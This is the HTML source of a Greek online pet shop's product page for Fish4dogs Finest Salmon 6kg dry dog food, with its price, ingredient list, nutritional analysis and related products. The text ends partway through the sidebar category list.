    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009405026 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/">Grain Free και Ολιστικές τροφές σκύλου</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/">Fish4dogs</a><span class="breadcrumb-separator"> / </span>Fish4dogs Finest Salmon 6kg</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009405026" class="product type-product post-2009405026 status-publish first instock product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-100x100.jpg" data-thumb-alt="Fish4dogs Finest Salmon 6kg" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg"><img width="416" height="568" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-416x568.jpg" class="wp-post-image" alt="Fish4dogs Finest Salmon 6kg" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg" data-large_image_width="1000" data-large_image_height="1366" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-416x568.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-220x300.jpg 220w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-768x1049.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-750x1024.jpg 750w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-22x30.jpg 22w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg 1000w" sizes="(max-width: 416px) 100vw, 416px" title="Fish4dogs Finest Salmon 6kg 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fish4dogs Finest Salmon 6kg</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>41,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca89dd311f">Fish4dogs Finest Salmon 6kg ποσότητα</label>
	<input
		type="number"
				id="quantity_696ca89dd311f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009405026" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/" rel="tag">Fish4dogs</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/fish4dogs/" rel="tag">Fish4Dogs</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<h4>ΠΛΗΡΗΣ Grain Free ΞΗΡΑ ΤΡΟΦΗ ΓΙΑ ΕΝΗΛΙΚΟΥΣ ΣΚΥΛΟΥΣ</h4>
<p>Η ξηρά τροφή Fish4Dogs είναι παρασκευασμένη από σολομούς που εκτρέφονται στα κρύα, καθαρά νερά των νορβηγικών φιόρδ. Με <strong>υψηλά επίπεδα</strong> φυσικών <strong>Ωμέγα 3</strong> λιπαρών οξέων και άλλων ιχθυέλαιων, η Fish4Dogs Finest Salmon είναι ιδανική για <strong>υγιές τρίχωμα και δέρμα και συμβάλλει συνεχώς στην ελεύθερη κίνηση των αρθρώσεων.</strong></p>
<p><strong>Ανάλυση Σύνθεσης:</strong> Ακατέργαστη Πρωτεΐνη 26%, Περιεκτικότητα σε Έλαια &amp; Λιπαρά 12%, Ακατέργαστη Τέφρα 7.5%, Ακατέργαστες Ίνες 2.5%, Λιπαρά Οξέα Ωμέγα-3 1.9%</p>
<p><strong>Συστατικά:</strong> Σολομός (27%), Πατάτα (21%), Άλευρο Αρακά (20%), Γεύμα Σολομού (11.9%), Έλαιο Σολομού (9.7%), Πολτός Τεύτλου, Μαγιά Μπύρας, Ηλιέλαιο, Mεταλλικά Στοιχεία</p>
<p><strong>Στοιχεία Πρόσθετα (Ανά Kg): Βιταμίνες:</strong> Βιταμίνη A 22,500 IU, Βιταμίνη D3 1,800 IU, Βιταμίνη E 700 IU</p>
<p><strong>Ιχνοστοιχεία:</strong> Ένυδρο Χημικό Σύμπλοκο Ψευδαργύρου-αμινοξέων 600mg, Ένυδρο Χημικό Σύμπλοκο Χαλκού αμινοξέων 30mg, Ιωδικό Ασβέστιο Άνυδρο 2.5mg.</p>
<p><strong>Αντιοξειδωτικά:</strong> Σταθεροποιημένα με Δενδρολίβανο και Εκχυλίσματα πλούσια σε Τοκοφερόλες</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009405050 status-publish first instock product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/fish4dogs-salmon-toy-breed-15kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-fish4dogs-solomos-toy-breed-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4Dogs Salmon Toy Breed 1,5kg" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-fish4dogs-solomos-toy-breed-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-fish4dogs-solomos-toy-breed-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-fish4dogs-solomos-toy-breed-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009405050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009405050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009405050" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Fish4Dogs Salmon Toy Breed 1,5kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Fish4Dogs Salmon Toy Breed 1,5kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009405050" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Fish4Dogs Salmon Toy Breed 1,5kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009405034 status-publish instock product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/fish4dogs-ocean-white-fish-adult-6kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4Dogs Ocean White Fish Adult 6kg" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-ocean-white-fish-adult.jpg 600w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009405034" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009405034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009405034" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Fish4Dogs Ocean White Fish Adult 6kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Fish4Dogs Ocean White Fish Adult 6kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009405034" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Fish4Dogs Ocean White Fish Adult 6kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>41,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009405028 status-publish last instock product_cat-fish4dogs product_tag-fish4dogs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-12kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4dogs Finest Salmon 12kg" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-150x150.jpg 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009405028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009405028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009405028" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Fish4dogs Finest Salmon 12kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Fish4dogs Finest Salmon 12kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009405028" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Fish4dogs Finest Salmon 12kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>78,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-15kg/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4dogs Finest Salmon 1,5kg" loading="lazy" />					<span class="storefront-product-pagination__title">Fish4dogs Finest Salmon 1,5kg</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-12kg/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4dogs Finest Salmon 12kg" loading="lazy" />					<span class="storefront-product-pagination__title">Fish4dogs Finest Salmon 12kg</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a>	<ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/super-premium-trofi-skylou/">Super Premium</a></li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/">Grain Free και Ολιστικές τροφές σκύλου</a>		<ul class='children'>
